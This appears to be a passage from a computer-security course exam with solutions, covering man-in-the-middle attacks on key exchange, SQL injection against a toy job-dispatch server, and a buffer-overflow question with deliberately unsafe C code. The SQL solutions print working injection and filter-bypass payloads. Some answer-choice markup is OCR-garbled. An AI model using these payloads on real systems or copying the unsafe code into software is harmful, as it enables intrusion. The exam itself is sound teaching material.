Solution: MITM can supply its own PK to the IoT device so there is no security here.Specifically, the attack works as follows: when the laptop sends its public key PK to the IoT device, the MITM replaces PK with their own public key PK′ . Now the IoT device will send Enc(PK'; k), the symmetric key k encrypted with the attacker's public key PK', to the laptop. The MITM can decrypt this message with their own private key and learn  $k$ .

At this point, the MITM could replace  $Enc(PK'; k)$  with  $Enc(PK; k)$ , the symmetric key  $k$  encrypted with the laptop's public key PK, so that the laptop correctly decrypts k. Now the laptop and the IoT device will communicate using  $k$ , which the MITM knows, so the MITM can decrypt messages in both directions.

Alternatively, after learning k, the MITM could replace  $\mathsf{Enc}(\mathsf{PK}';k)$  with  $\mathsf{Enc}(\mathsf{PK};k')$ , an attacker symmetric key k' encrypted with the laptop's public key PK. This would force the laptop to accept an attacker's key. Similarly, the MITM could replace  $k$  with an old key.

Q7.3 (4 points) Alice manually enters the publicly-known PK of the laptop into the IoT device. The IoT device chooses  $k$  randomly and sends  $Enc(PK; k)$ , to the laptop.

 $\Box$  (A) MITM can decrypt the messages from the IoT device to the laptop

(B) MITM can decrypt the messages from the laptop to the IoT device

(C) At least one of the devices could accept an attacker's key that was not an old key

(D) MITM can make at least one of the devices to accept an old key

 $\Box$  (E) None of the above

 $\Box$  (F) —

**Solution:** MITM cannot read messages from the IoT device but can provide a corrupted  $k'$  to the laptop by encrypting it under the public key of the laptop.

Specifically, the attack works as follows: when the IoT sends  $Enc(PK; k)$  to the laptop, the MITM replaces it with  $Enc(PK; k')$ , an attacker symmetric key  $k'$  encrypted with the laptop's public key PK. Similarly, the MITM could replace  $k$  with an old key.

Now the laptop will think that the attacker key  $k'$  is the symmetric key and use  $k'$  to encrypt messages. The attacker can decrypt these messages from the laptop to the IoT device.

However, the IoT device will still think that  $k$  is the symmetric key and use  $k$  to encrypt messages. The attacker doesn't know  $k$  because they only see  $k$  encrypted with the laptop's public key and don't know the laptop's private key for decryption. Thus the attacker can't decrypt messages from the IoT device to the laptop.

Q7.4 (4 points) Alice manually enters the publicly-known PK of the laptop into the IoT device, and the publicly-known verification key of the IoT device into the laptop. The IoT device chooses  $k$ randomly, computes  $Enc(PK; k)$ , and sends this ciphertext to the laptop along with a signature of the ciphertext from the IoT device. The laptop verifies the signature and rejects the key if the signature fails.$\Box$  (G) MITM can decrypt the messages from the IoT device to the laptop

 $\Box$  (H) MITM can decrypt the messages from the laptop to the IoT device

 $\Box$  (I) At least one of the devices could accept an attacker's key that was not an old key

(J) MITM can make at least one of the devices to accept an old key

 $\Box$  (K) None of the above

 $\Box$ (L) —

Solution: The MITM can replay an old key.

Specifically, the attack works as follows: when the IoT sends  $Enc(PK; k)$  with a signature, the MITM replaces it with a previous encrypted key and signature. The signature will be valid, so the laptop will accept an old key.

The MITM cannot replace the symmetric key with an attacker's key that was not an old key, because the attacker will not be able to generate a signature on the encryption of the attacker's key. (The attacker doesn't know the IoT device's private signing key.)

The MITM cannot decrypt messages in either direction, because they cannot decrypt the encrypted symmetric key. (The attacker doesn't know the laptop's private decryption key.) The attacker also cannot force either device to accept an attacker-chosen key. The attacker can only force a device to accept an old key that the attacker doesn't know.

 $Q7.5$  (4 points) The IoT device and the laptop run Diffie-Hellman key exchange to agree on the symmetric key.

(A) MITM can decrypt the messages from the IoT device to the laptop

(B) MITM can decrypt the messages from the laptop to the IoT device

(C) At least one of the devices could accept an attacker's key that was not an old key

 $\Box$  (D) MITM can make at least one of the devices to accept an old key

 $\Box$  (E) None of the above

 $\Box$  (F) —

Solution: DH is vulnerable to MITM.

Recall the MITM attack on Diffie-Hellman: the attacker chooses their own secret  $m$ . When the IoT device sends  $g^a$  mod  $p$ , the attacker replaces it with  $g^m$  mod  $p$  and sends this to the laptop. This forces the laptop to derive the symmetric key  $g^{mb}$  mod p. Similarly, when the laptop sends  $g^b$  mod  $p$ , the attacker replaces it with  $g^m$  mod  $p$  and sends this to the IoT device. This forces the IoT device to derive the symmetric key  $g^{ma}$  mod  $p$ . The attacker knows  $m$ ,$g^a$  mod  $p$ , and  $g^b$  mod  $p$ , so they can derive both symmetric keys and decrypt messages in both directions. The attacker has also made both devices accept an attacker's key that was not an old key.

A MITM cannot force a device to accept an old key. Note that the MITM never actually knows the value of a previous key-they can see  $g^{\text{old}a}$  mod  $p$  and  $g^{\text{old}b}$  mod  $p$  in a previous exchange, but cannot derive  $g^{\text{old }a \text{ old }}b$  mod  $p$  from those values (because the discrete log problem is hard).

The MITM could try to replace the exchanged values ( $g^{\mathrm{new}a}$  mod  $p$  and  $g^{\mathrm{new}b}$  mod  $p$ ) with old values ( $g^{\text{old}a}$  mod  $p$  and  $g^{\text{old}b}$  mod  $p$ ), but this would still not cause an old key to be derived, because both the laptop and client will supply a new secret as their half of the exchange. The derived keys would be something like  $g^{olda}$  newb mod p or  $g^{newa}$  oldb mod p, which is not the old key.

A previous draft of the solutions had an error: we mistakenly selected (D) as well. That was incorrect: a MITM cannot force the new key to match an old key (without solving the discrete log problem). We've updated the solutions, and graded your answers based on these updated solutions.

 $Q7.6$  (4 points) Alice manually enters the verification key of the IoT device into the laptop. The IoT device and the laptop run Diffie-Hellman key exchange to agree on  $k$ . The IoT device signs its DH public key and sends it with a signature to the laptop as part of this exchange. The laptop verifies the signature and rejects the key if the signature fails.

 $\Box$  (G) MITM can decrypt the messages from the IoT device to the laptop

 $\Box$  (H) MITM can decrypt the messages from the laptop to the IoT device

(I) At least one of the devices could accept an attacker's key that was not an old key

 $\Box$  (J) MITM can make at least one of the devices to accept an old key

 $\Box$  (K) None of the above

 $\Box$ (L) —

Solution: The attacker can still manipulate messages sent by the laptop.

Because the IoT device signs its half of the Diffie-Hellman exchange, the Diffie-Hellman MITM attack can only work in one direction. Specifically, when the IoT device sends  $g^a$  mod  $p$  with a signature to the laptop, the MITM cannot replace this value, because it's signed. Thus the laptop will correctly derive  $g^{ab}$  mod  $p$ , and the attacker won't be able to decrypt messages from the laptop to the IoT device.

However, when the laptop sends  $g^b$  mod  $p$  to the IoT device, the MITM can replace this with  $g^m$  mod p and force the IoT device to derive  $g^{mb}$  mod p, because the laptop's message isn't signed. Since the attacker knows  $g^{mb}$  mod  $p$ , they can decrypt messages from the IoT device to the laptop. The attacker has also made IoT device accept an attacker's key that was not an old key.A MITM cannot force a device to accept an old key, using the same reasoning as the previous part.

An earlier version of the solutions incorrectly marked (J) as a correct answer.

Q7.7 (4 points) The IoT device and the laptop run Diffie-Hellman key exchange to agree on  $k$ . Additionally, the IoT device displays the hash of the resulting symmetric key, which Alice inputs into the laptop. The laptop hashes its copy of the symmetric key and rejects the key if the hashes don't match.

 $\Box$  (A) MITM can decrypt the messages from the IoT device to the laptop

 $\Box$  (B) MITM can decrypt the messages from the laptop to the IoT device

 $\Box$  (C) At least one of the devices could accept an attacker's key that was not an old key

 $\Box$  (D) MITM can make at least one of the devices to accept an old key

(E) None of the above

 $\Box$  (F) —

**Solution:** If the attacker attempts a MITM on Diffie-Hellman, the keys will be different (the key obtained by the IoT device will be different from the key obtained by the laptop) which Alice will detect once she enters in the key hash.

We also accepted people who answered  $(A)+(C)$  for full credit. When we were setting the problem, we were imagining that the pairing process simply did not succeed and the devices would not proceed to the next step of sending messages if the hashes mismatch, so (E) would be the answer. However, we should have specified explicitly that if there is a hash mismatch, Alice sees an error and does not confirm the pairing on the IoT device. Without this specification, some students thought that the IoT device will send messages even if there is a hash mismatch, in which case  $(A)+(C)$  would be correct. We thought this was a reasonable interpretation of the question, so we accepted that answer as well.

For partial credit, we graded based on whichever gave you a higher score.

This is the end of Q7. Proceed to Q8 on your Gradescope answer sheet. If you are finished with the exam and are ready to submit your answer sheet, please follow the [submission protocol.](#page-33-0)### Q8 SQL Enumeration (21 points)

Alice runs a computing cluster. When a user wants to execute some job \$job, they visit:

### https://alice.com/execute?job=\$job

Alice's server locally stores a SQL table named dns:

| ΤP          | hostname       | jobs                                 |
|-------------|----------------|--------------------------------------|
| 10.120.2.4  |                | gpus.alice.com matrix-multiplication |
| 10.120.2.75 | cpu1.alice.com | matrix-addition                      |
| 10.120.2.6  | cpu2.alice.com | matrix-addition                      |
|             |                |                                      |

Upon receiving a request, Alice's server makes the following SQL query:

SELECT IP, hostname FROM dns WHERE jobs='\$job' ORDER BY RAND() LIMIT 1

where \$job is copied from the request parameter. This SQL query finds all hosts in dns whose jobs field equals the string \$job, and randomly returns one of them. If successful, the job is sent to the specified IP, and the following webpage is returned:

Successfully launched job on hostname!

Otherwise an error code is returned. hostname is copied from the SQL query result.

Q8.1 (3 points) What type of attack is the server vulnerable to?



 $\bigcap$  (B) ROP attack

(C) CSRF attack

 $\bigcap$  (D) Path traversal attack

 $\bigcap$  (E) None of the above

 $\bigcap$  (F) —

Solution: The query is vulnerable to SQL injection since the statement is not parameterized and no escaping happens.

Q8.2 (5 points) Mallory wants to learn all of the hostnames in the dns table. She will repeatedly load https://alice.com/execute?job=\$job with a specially chosen value for \$job (the same value every time). Specify a value she could use so that with enough repetitions, she will learn all of the hostnames.

 $\bigcap(G)$  (H)  $\bigcap(H)$  (I)  $\bigcap(H)$  (J)  $\bigcap(H)$  (K)  $\bigcap(H)$  (L)Solution: We want each visit to return a random hostname. A few possible answers: ' OR 1=1 ORDER BY RAND() LIMIT 1--  $'$  OR  $'a' = 'a$ 

Some students reported that they assumed that the query could return multiple rows, and the web page that is returned would include all of those results. We agreed that the question was not clear on what would happen in that case. So, if you made this assumption, then we also accepted answers that returned all hostnames, such as the following:

 $'$  OR  $1=1--$ .

However, we required your answers to Q8.2 and Q8.3 to be consistent with respect to this assumption, so we only accepted this answer if in Q8.3 you chose True and wrote a query that returned all hostnames.

Q8.3 (5 points) Alice catches on to Mallory's exploit and decides to escape some special characters. In particular, the characters ' ( )  $\langle$  > are all escaped with a backslash (i.e., \) before the query is executed.

TRUE OR FALSE: Despite the escaping, it is still possible to choose a value for \$job that meets the requirement of the previous part. If you choose true, show such a value; if you choose false, explain why it's no longer possible.

 $\bigcap (A)$  True (B) False  $\bigcap (C)$   $\longrightarrow$   $\bigcap (D)$   $\longrightarrow$   $\bigcap (E)$   $\longrightarrow$   $\bigcap (F)$   $\longrightarrow$ 

Solution: There were two different interpretations for this question due to the wording not being clear. If you assumed the query could return multiple rows, than this part is possible and the answer is True. If not, than it is impossible and the answer is False.

If it can return multiple rows, since the backslash and dashes are not escaped, we can just include a backslash before the quotation mark. In particular, the following exploit would work:  $\vee$  OR 1=1--

However, if you assumed that the query can only return a single row, you need some form of randomness for the same query to enumerate the whole database. But this requires using RAND() which won't work because the parentheses will be escaped.

For grading, we additionally referenced student's answers for Q8.2 to best determine which interpretation they used. If we could determine that you were assuming the query can return multiple rows, then we accepted True and a value such as the above on this question. If we inferred that you were assuming the query could only return a single row, we accepted False and a corresponding explanation on this question. If it couldn't be determined which interpretation you used, we defaulted to the intended interpretation that the query only returned a single row.

Q8.4 (3 points) Instead of escaping, Alice modifies the server to check that  $\frac{1}{2}$ job contains only letters (az), dashes (-), quotes ('), and/or spaces ( ). If \$job contains any other character, it rejects the request without making any SQL queries. Assume that the server's code includes the entire response from the SQL query in the web page for debugging purposes.True or False: It is possible to choose a value for \$job that will let Mallory learn all hostnames that can handle a matrix-addition job in a single visit to the web page. If you choose true, show such a value; if you choose false, explain why it's no longer possible. (Hint: -- starts a SQL comment. Assume that it does not need to be preceded or followed by a space.)

|                                     |  |  |  | <b>(G)</b> True $\bigcirc$ (H) False $\bigcirc$ (I) $\longrightarrow$ $\bigcirc$ (J) $\longrightarrow$ $\bigcirc$ (K) $\longrightarrow$ $\bigcirc$ (L) $\longrightarrow$ |  |
|-------------------------------------|--|--|--|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>Solution:</b> matrix-addition'-- |  |  |  |                                                                                                                                                                          |  |Q8.5 (5 points) Instead of the checks in the previous part, Alice implements a simple filter on the value of \$job:

|  | $1$ def sanitize (job):                                         |
|--|-----------------------------------------------------------------|
|  | 2 iob = job.replace('--', '') // Deletes all occurrences of $-$ |
|  | $3 $ job = job.replace(';', '') // Deletes all occurrences of ; |
|  | 4 return job                                                    |

After calling sanitize, she checks that the result contains only letters (a-z), dashes (-), quotes ('), and spaces ( ), then uses it in the SQL query.

True or False: It is still possible to choose a value for \$job that will let Mallory learn all hostnames that can handle a matrix-addition job in a single visit to the web page. If you choose true, show such a value; if you choose false, explain why it's no longer possible.

| (A) True $\bigcirc$ (B) False $\bigcirc$ (C) $\longrightarrow$ $\bigcirc$ (D) $\longrightarrow$ $\bigcirc$ (E) $\longrightarrow$ $\bigcirc$ (F) $\longrightarrow$ |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
| Solution: matrix-addition'-;-                                                                                                                                     |  |  |

This is the end of Q8. Proceed to Q9 on your Gradescope answer sheet. If you are nished with the exam and are ready to submit your answer sheet, please follow the [submission protocol.](#page-33-0)### Q9 Memory Safe and Sound (33 points)

Taylor Swift is hacking into Big Machine Records to retrieve the copies of her masters. She has a 39-byte long string of shellcode that will grant her access to their system. After some GDB debugging, she discovers that at line 10 of main, the RIP of main is stored at address 0xbfaecf84.

Assume a 32-bit x86 architecture with null-terminated stack canaries, but no W^X bit or ASLR. Local variables are pushed onto the stack in the order that they are declared, and there are no exception handlers or saved registers. Recall that x86 stores 32-bit words in little-endian format, meaning that the least significant byte is stored first in memory (at the lowest/smallest address), and the most significant byte is stored last.

```
1 void the Other Side Of The (int ** this) {
2 char better_than [40]; // And I don't know how it
3 gets (better_than + ** this);
4}
5
6 int main () {
7 \mid int fearless = 0; \mid // Base 10 (Decimal)
8 int deluxe = 0x30415278; // Base 16 (Hex)
9 char door [8];
10
11 f g ets (door, 5, stdin); // It's safe if we use f gets, right?
12 the Other Side Of The (door);
13
14 return 0;
15}
```
(5 points) Fill in the numbered blanks for this incomplete stack diagram. Each box in the diagram represents 4 bytes. Each blank is worth 1 point.

| rip                       |
|---------------------------|
| $\overline{\mathsf{sfp}}$ |
| canary                    |
| (1)                       |
| $\overline{(2)}$          |
| $\overline{(3)}$          |
| $\overline{(4)}$          |
| $\overline{(5)}$          |
| rip                       |
| sfp                       |
| canary                    |
| better than               |
| $\ddot{\cdot}$            |
